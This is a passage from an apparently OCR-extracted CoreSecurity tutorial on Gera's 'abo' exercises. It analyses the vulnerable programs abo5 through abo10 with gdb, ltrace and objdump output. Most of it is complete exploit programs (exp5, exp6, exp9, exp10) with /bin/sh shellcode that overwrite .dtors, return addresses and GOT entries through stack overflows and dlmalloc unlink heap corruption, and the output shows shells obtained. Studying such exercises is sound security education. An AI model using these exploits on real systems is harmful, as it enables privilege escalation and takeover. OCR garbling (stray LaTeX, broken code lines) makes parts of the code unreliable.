0x000005c4: .dynamic 0x0804968c->0x08049694 at 0x0000068c: .ctors **0x08049694->0x0804969c at 0x00000694: .dtors**  0x0804969c->0x080496c8 at 0x0000069c: .got 0x080496c8->0x080496e0 at 0x000006c8: .bss **[Some part of output was removed. It's not needed anyway] (gdb) x/x 0x08049694**  0x8049694 <\_\_DTOR\_LIST\_\_>: 0xffffffff **(gdb) 0x8049698 <\_\_DTOR\_END\_\_>: 0x00000000 (gdb)**  0x804969c <\_GLOBAL\_OFFSET\_TABLE\_>: 0x080495c4 **(gdb)**  0x80496a0 <\_GLOBAL\_OFFSET\_TABLE\_+4>: 0x0000000 **(gdb) q user@CoreLabs:~/gera\$** 

The address that we are interested in overwriting (in **.dtors** section) is **0x08049698**. Stack diagram is pretty much the same as previous example so here we will not provide one. Exploit may look like this:

```
/* 
** exp5.c 
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE1 261 
#define BUFSIZE2 5 
#define DTORS_ADDRESS 0x08049698 /* Address of .dtors section */ 
//#define DEREG_FRAME 0x080496b0 /* Address of __deregister_frame_info 
in GOT */ 
//#define EXIT ADDRESS 0x080496bc /* Address of exit() entry in GOT */
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
```

```
int main(void) { 
         char evil_buffer1[BUFSIZE1]; 
         char evil_buffer2[BUFSIZE2]; 
        char *env[3] = {shellcode, NULL}; char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo5"); 
         /* Constructing first buffer */ 
        p = \text{eval buffer1};memset(p, 'A', 256); // Some junk
        p += 256;
        *((void **)p) = (void *) (DTORS_ADDRESS);
        p += 4;
        *p = ' \0';
         /* Constructing second buffer */ 
        p = \text{eval buffer2}; *((void **)p) = (void *) (ret); 
        p += 4;
        *_{p} = ' \setminus 0;
         execle("/home/user/gera/abo5", "abo5", evil_buffer1, evil_buffer2, 
NULL, env); 
}
```


# *Analysis of abo6.c*

The source code of this example is:

```
\frac{1}{2} \frac{1}{2} abo6.c \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{ * specially crafted to feed your brain by gera@core-sdi.com */ 
\frac{1}{x} return to me my love \frac{1}{x}int main(int argv,char **argc) { 
             char *pbuf=malloc(strlen(argc[2])+1); 
            char buf[256];
             strcpy(buf,argc[1]); 
             strcpy(pbuf,argc[2]); 
            while(1);
}
```
 Very similar to abo5.c. Again attacker can have full control of second strcpy(), but what he should overwrite? This example has no internal functions after second strcpy(), nor

are

**Buffers** 



any system function (not possible GOT table entry overwrite). Example doesn't even exits – while() loop keeps it running forever (not possible .dtors overwrite). The only chance the attacker has is to overwrite the return address (located after **buf[256]**)that is pushed onto the stack when second strcpy()is executed. That way, when finishing way with it, example should execute the code at return address. This w technique could be preformed to this some of above examples too. However, it is more difficult to powerflowed implement, since the position of return address in the stack vary, because of different count of environment variables pushed. Note that offset and return address of next exploit may need some tweaking.

```
/* 
** exp6.c
```


```
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE1 261 
#define BUFSIZE2 60 /* Offcet */ 
#define RETURN_ADDRESS 0xbffffc5c 
/* 24 bytes shellcode */ 
char shellcode[]= 
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69""\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main(void) { 
        char evil buffer1[BUFSIZE1];
        char evil buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
         char *p; 
        int i = 0;
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo6"); 
         /* Constructing first buffer */ 
         p = evil_buffer1; 
         memset(p, 'A', 256); // Some junk 
        p += 256;
        *((void **)p) = (void *) (RETURN_ADDRESS);
        p += 4;
        *p = '0;
         /* Constructing second buffer */ 
        p = \text{eval_buffer2};for(i = 0; i < BUFSIZE2/4; i++) {
                *((void **)p) = (void *) (ret);
                p += 4;
                i++; } 
        *_{p} = ' \ 0';execle("/home/user/gera/abo6", "abo6", evil buffer1, evil buffer2,
NULL, env);
```

```
}
```


## *Analysis of abo7.c*

The source code of this example is:

```
/* abo7.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* sometimes you can, * 
  * sometimes you don't * 
 * that's what life's about */ 
char buf[256] = \{1\};
int main(int argv,char **argc) { 
         strcpy(buf,argc[1]); 
}
```
 This is a typical example to demonstrate overflow in the heap and overwriting **.dtors<sup>4</sup>** section. However, this cannot be done because of compiler version. Debugging is this:

```
user@CoreLabs:~/gera$ gcc abo7.c -o abo7 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo7 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) main inf sec 
Exec file: `/home/user/gera/abo7', file type elf32-i386. 
[Some part of output was removed. It's not needed anyway]
      0x08048298->0x080482bd at 0x00000298: .init 
      0x080482c0->0x08048310 at 0x000002c0: .plt 
      0x08048310->0x0804843c at 0x00000310: .text 
      0x0804843c->0x08048458 at 0x0000043c: .fini 
       0x08048458->0x08048460 at 0x00000458: .rodata 
      0x08049460->0x08049580 at 0x00000460: .data 
      0x08049580->0x080495c0 at 0x00000580: .eh_frame 
       0x080495c0->0x08049688 at 0x000005c0: .dynamic 
      0x08049688->0x08049690 at 0x00000688: .ctors 
       0x08049690->0x08049698 at 0x00000690: .dtors 
      0x08049698->0x080496b8 at 0x00000698: .got 
       0x080496b8->0x080496d0 at 0x000006b8: .bss 
[Some part of output was removed. It's not needed anyway]
(gdb) q 
user@CoreLabs:~/gera$
```
Since **buf[256]** is initialized at start, it is places in **.data** section. Attackers' goal is to overwrite **.dtors** section. But if he do this, he will also overwrite the **.dynamic** section.

 $\overline{a}$ 

<sup>&</sup>lt;sup>4</sup> Juan M. Bello Rivas, "Overwriting the .dtors section"



This is important because upon program termination this section holds data (dynamic linking information) that is read before **.dtors**. Attacker will only be able to segfault the example. Here is how heap look when a program is compiled with older version of GCC:

0x08048f88->0x08048fad at 0x00000f88: .init 0x08048fb0->0x08049420 at 0x00000fb0: .plt 0x08049420->0x0804f45c at 0x00001420: .text 0x0804f45c->0x0804f478 at 0x0000745c: .fini 0x0804f480->0x080523bc at 0x00007480: .rodata 0x080533bc->0x08053478 at 0x0000a3bc: .data 0x08053478->0x0805347c at 0x0000a478: .eh\_frame 0x0805347c->0x08053484 at 0x0000a47c: .ctors 0x08053484->0x0805348c at 0x0000a484: .dtors 0x0805348c->0x080535b8 at 0x0000a48c: .got **0x080535b8->0x08053660 at 0x0000a5b8: .dynamic**  0x08053660->0x08053660 at 0x0000a660: .sbss 0x08053660->0x08053908 at 0x0000a660: .bss

As you can see now the **.dynamic** section is located after the GOT. In this case the attacker will overwrite only **.eh\_frame** and **.ctors** (important only at program startup) sections and exploitation will be successful.



## *Analysis of abo8.c*

The source code of this example is:

```
/* abo8.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* spot the difference */ 
char buf[256]; 
int main(int argv,char **argc) { 
         strcpy(buf,argc[1]); 
}
```
 This is the same example as previous one. The only difference is that **buf[256]** is not initialized at startup. Thus it is placed in **.bss** section.

```
user@CoreLabs:~/gera$ gcc abo8.c -o abo8 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo8
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) main inf sec 
Exec file: `/home/user/gera/abo8', file type elf32-i386. 
[Some part of output was removed. It's not needed anyway] 
      0x08048298->0x080482bd at 0x00000298: .init 
      0x080482c0->0x08048310 at 0x000002c0: .plt 
       0x08048310->0x0804843c at 0x00000310: .text 
      0x0804843c->0x08048458 at 0x0000043c: .fini 
      0x08048458->0x08048460 at 0x00000458: .rodata 
      0x08049460->0x0804946c at 0x00000460: .data 
      0x0804946c->0x080494ac at 0x0000046c: .eh_frame 
       0x080494ac->0x08049574 at 0x000004ac: .dynamic 
      0x08049574->0x0804957c at 0x00000574: .ctors 
      0x0804957c->0x08049584 at 0x0000057c: .dtors 
       0x08049584->0x080495a4 at 0x00000584: .got 
      0x080495c0->0x080496e0 at 0x000005c0: .bss 
(gdb) q 
user@CoreLabs:~/gera$
```
 So then the buffer is located in **.bss** section there is nothing above, that can be overwritten. Even if this example was compiled with older version of GCC.



## *Analysis of abo9.c*

The source code of this example is:

```
/* abo9.c * specially crafted to feed your brain by gera@core-sdi.com */ 
/* modified by CoreSecurity */ 
\mathcal{V}^* free(your mind) \mathcal{V}^*\frac{1}{x} I'm not sure in what operating systems it can be done \frac{x}{x}int main(int argv,char **argc) { 
         char *pbuf1=(char*)malloc(256); 
         char *pbuf2=(char*)malloc(256); 
// gets(pbuf1); 
        strcpy(pbuf1, argc[1]);
         free(pbuf2); 
         free(pbuf1); 
}
```
 The code above is modified to ease exploitation. Function gets() is replaced with strcpy(). Segfault occurs upon executing **free(pbuf2)**, because strcpy() overwrites the management information (header) of second chunk of memory<sup>5</sup>. Note that CoreSecurity will not cover in this paper details about Doug Lea's Malloc<sup>6</sup>.

 When supplying an argument with 260 bytes, last four bytes will overwrite **prev\_size** field of second chunk:

```
user@CoreLabs:~/gera$ gcc abo9.c -o abo9 -ggdb 
user@CoreLabs:~/gera$ ltrace ./abo9
__libc_start_main(0x08048454, 1, 0xbffffa34, 0x080482e0, 0x080484ec 
<unfinished ...> 
__register_frame_info(0x0804951c, 0x0804965c, 0xbffff9d8, 0x4004f138, 
0x4012ba58 = 0x4012c740malloc(256) = 0x08049680 <- first chunk (data) 
malloc(256) = 0x08049788 <- second chunk (data) 
strcpy(0x08049680, NULL <unfinished ...> 
--- SIGSEGV (Segmentation fault) --- 
+++ killed by SIGSEGV +++ 
user@bahur:~/gera# gdb ./abo9 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 260'` 
Starting program: /home/user/gera/abo9 `perl -e 'printf "A" x 260'`
```
 $\overline{a}$ 

 $<sup>5</sup>$  anonymous, "Once upon a free()"</sup>

<sup>&</sup>lt;sup>6</sup> Michel "MaXX" Kaempf, "Vudo malloc tricks"



```
Program received signal SIGSEGV, Segmentation fault. 
0x40090c18 in chunk_free (ar_ptr=0x40129cc0, p=0xc6c3563f) at malloc.c:3128<br>3128 malloc.c: No such file or directory.
       malloc.c: No such file or directory.
(gdb) x/x 0x08049780<br>0x8049780: 0x41
                 0x41414141 <---- prev size field of second chunk
(gdb) 
0x8049784: 0x00000100 <---- size field of second chunk
(gdb) 
0x8049788: 0x00000000 <---- data in second chunk begins here 
(qdb)0x804978c: 0x00000000
(gdb) q 
The program is running. Exit anyway? (y or n) y
user@CoreLabs:~/gera$
```
So upon trying to free() the second chunk, its prev size field is read and a previous chunk pointer is calculated from it. In this case **0x08049780 – 0x41414141 = 0xc6c3563f**. Function chunk free() tries to read at  $0 \times 6c3563f$  and of course it gets segment violation. Attackers goal is to create a fake chunk by placing negative number (a positive number is also possible to place but since a small number will contain at least one NULL byte this variant it technically impossible to accomplish) in **prev\_size** field of second chunk. Upon merging this fake chunk with the real second chunk, unlink() procedure will swap fake chunk fields **bk** and **fd** (which attacker controls) and overwrite arbitrary address in memory.





 A little explanation may be helpful here. Upon free() at second chunk, malloc implementation has to check if two neighboring chunks are already free. It first check previous chunk (i.e. backwards consolidation). If this chunk is already free, a flag called PREV INUSE is set to zero. This flag is located in **size** field on chunk being currently freed (least significant bit of **size** field). If this flag is unset then previous and current chunks have to be merged. Position of previous chunk is not known. Pointer to current chunk and size of previous chunk calculates it.

Attacker sets a value of **0xfffffffc** (-4) in **size** field of second chunk, because least significant bit should be zero (other negative values might work too). Value of **prev** size field is set again to **0xfffffffc** (-4), and now previous chunk pointer is calculated like this: **0x08049780 – (0xfffffffc) = 0x08049784** (not **0x08049678** as it should be). Attacker has to put his fake chunk at **0x08049784**. Two fields (**prev\_size** and **size**) in header of fake chunk do not matter. All that matters are two fields **fd** and **bk** since they are swapped and attacker can overwrite any memory. He might choose to put the address of free() function in GOT to **fd**, and address of shellcode in **bk**. Now upon unlink(), address of shellcode is placed in address of free() in GOT. When executing second free() in this example, program will look its address in GOT, but it points to shellcode. So instead of free(), a shellcode will be executed.

Shellcode is again places as last environment variable. Address of free() in GOT is obtained this way:

#### **user@CoreLabs:~/gera\$ objdump -R ./abo9**

```
./abo9: file format elf32-i386 
DYNAMIC RELOCATION RECORDS 
OFFSET TYPE VALUE<br>08049658 R_386_GLOB_DAT _ qmon start
08049658 R 386 GLOB DAT
08049640 R_386_JUMP_SLOT __register_frame_info 
08049644 R_386_JUMP_SLOT malloc 
08049648 R_386_JUMP_SLOT __deregister frame info
0804964c R 386 JUMP SLOT libc start main
08049650 R_386_JUMP_SLOT free 
08049654 R_386_JUMP_SLOT strcpy
```

```
user@CoreLabs:~/gera$
```
Exploit obtains this value automatically:

```
user@CoreLabs:~/gera$ gcc exp9.c -o exp9 
      user@CoreLabs:~/gera$ ./exp9
      Shellcode address in stack is: 0xbfffffc7
      free() address in GOT is: 0x8049650 
      sh-2.05$
/* 
** exp9.c 
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h>
```


```
#include <unistd.h> 
#include <stdio.h> 
#define JUNK 0xcafebabe 
#define NEGATIVE_SIZE 0xfffffffc 
#define OBJDUMP "/usr/bin/objdump" 
                          "/home/user/gera/abo9"<br>"/bin/grep"
#define GREP
/* 10 bytes jump and 24 bytes shellcode */ 
char shellcode[] = 
        "\xeb\x0aNNNNNOOOOO" 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main() { 
        char *p; 
       char evil_buffer[276 + 1]; / / 256 + 20 = 276 */char temp buffer[64];
       char *env[3] = {shellcode, NULL};
        int shellcode_addr = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo9"); 
        int free_addr; 
        FILE *f; 
        printf("Shellcode address in stack is: 0x%x\n", shellcode_addr); 
        sprintf(temp_buffer, "%s -R %s | %s free", OBJDUMP, VICTIM, GREP); 
       f = popen(temp_buffer, "r"); if( fscanf(f, "%x", &free_addr) != 1) { 
                pclose(f); 
               printf("Error: Cannot find free address in GOT!\n");
               exit(1); } 
       printf("free() address in GOT is: 0x\ x\n", free addr);
       p = \text{eval buffer};memset(p, 'A', (256)); \qquad \qquad /* padding */
       p += 256;
        *( (void **p) = (void *) (NEGATIVE_SIZE); /* prev_size
field of second chunk*/ 
       p \neq 4; *((void **)p) = (void *) (NEGATIVE_SIZE); /* size field of 
second chunk and prev_size filed of fake chunk */ 
       p += 4;
       *((void **)p) = (void *) (JUNK); \prime size field of fake chunk*/
       p += 4;
```


```
*((void **)p) = (void *) (free_addr - 12); \qquad /* fd field of
second chunk */ 
       p += 4;
       *((void **)p) = (void *) (shellcode_addr); \qquad /* bk field of
second chunk */ 
       p += 4;
        *p = ' \0';
        execle("/home/user/gera/abo9", "abo9", evil_buffer, NULL, env); 
}
```


# *Analysis of abo10.c*

The source code of this example is:

```
/* abo10.c * specially crafted to feed your brain by gera@core-sdi.com */ 
/* modified by CoreSecurity */ 
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} char buf[256]; 
int main(int argv,char **argc) { 
              char *pbuf=(char*)malloc(256); 
// gets(buf); 
              strcpy(buf, argc[1]); 
              free(pbuf); 
}
```
The code above is again modified to ease exploitation. Function gets() is replaced with strcpy(). Exploitation technique is very similar to that user with previous example. Header information of chunk is overwritten, and upon free() any address in memory can be overwritten. This is possible because **buf[256]** borders **pbuf**. They are not initiated at startup and both are located in **.bss** section. There are two choices for overwriting – address of **\_\_deregister\_frame\_info** in GOT and address of **.dtors** section. In our exploit we choose first one.





```
user@CoreLabs:~/gera$ ltrace ./abo10 
__libc_start_main(0x08048454, 1, 0xbffffa34, 0x080482e0, 0x080484cc 
<unfinished ...> 
{\tt \_register\_frame\_info(0x080494fc, 0x08049600, 0xbffff9d8, 0x4004f138,}0x4012ba58 = 0x4012c740<br>malloc(256)
                                                   malloc(256) = 0x08049728 
strcpy(0x08049620, NULL <unfinished ...> 
--- SIGSEGV (Segmentation fault) --- 
+++ killed by SIGSEGV +++ 
user@CoreLabs:~/gera$ objdump -R ./abo10 
./abo10: file format elf32-i386 
DYNAMIC RELOCATION RECORDS 
OFFSET TYPE VALUE
080495fc R_386_GLOB_DAT __gmon_start__
080495e4 R_386_JUMP_SLOT __register_frame_info 
080495e8 R_386_JUMP_SLOT malloc 
080495ec R_386_JUMP_SLOT __deregister_frame_info 
080495f0 R_386_JUMP_SLOT __libc_start_main
080495f4 R_386_JUMP_SLOT free 
080495f8 R_386_JUMP_SLOT strcpy 
user@CoreLabs:~/gera$ 
Exploit obtains this value automatically: 
user@CoreLabs:~/gera$ gcc exp10.c -o exp10 
user@CoreLabs:~/gera$ ./exp10
Shellcode address in stack is: 0xbfffffc6 
 __deregister address in GOT is: 0x80495ec 
sh-2.05# 
/* 
** exp10.c 
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h> 
#include <unistd.h> 
#include <stdio.h> 
#define JUNK 0xcafebabe 
#define NEGATIVE_SIZE 0xfffffffc 
#define OBJDUMP "/usr/bin/objdump" 
#define VICTIM \text{#define} "/home/user/gera/abo10"<br>#define GREP "/bin/grep"
#define GREP
/* 10 bytes jump and 24 bytes shellcode */ 
char shellcode[] = 
         "\xeb\x0aNNNNNOOOOO" 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
```


```
int main() { 
        char *p; 
       char evil_buffer[276 + 1]; / / 256 + 20 = 276 */ char temp_buffer[64]; 
       char *env[3] = {shellcode, NULL}; int shellcode_addr = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo10"); 
        int dreg_addr; 
       FILE *f;
        printf("Shellcode address in stack is: 0x%x\n", shellcode_addr); 
        sprintf(temp_buffer, "%s -R %s | %s deregister", OBJDUMP, VICTIM, 
GREP); 
       f = popen(temp buffer, "r");if( fsearch(f, "gx", \&dreg\_addr) != 1) {
                pclose(f); 
               printf("Error: Cannot find deregister address in GOT\n");
               exit(1); } 
        printf("_deregister address in GOT is: 0x%x\n", dreg_addr); 
        p = evil_buffer; 
        memset(p, 'A', (256)); /* padding */ 
       p += 256;
        *((void **)p) = (void *) (NEGATIVE_SIZE); /* prev_size field 
of second chunk*/ 
       p += 4;
        *((void **)p) = (void *) (NEGATIVE_SIZE); /* size field of 
second chunk and 
                                                          prev_size filed 
of fake chunk */ 
       p += 4;
       *((void **)p) = (void *) (JUNK); \prime size field of
fake chunk*/ 
       p += 4;
       *((void **)p) = (void *) (dreg_addr - 12); \prime fd field of
second chunk */ 
       p += 4;
       *((void **)p) = (void *) (shellcode_addr); \prime bk field of
second chunk */ 
       p += 4;
       *p = '0;
        execle("/home/user/gera/abo10", "abo10", evil_buffer, NULL, env); 
}
```
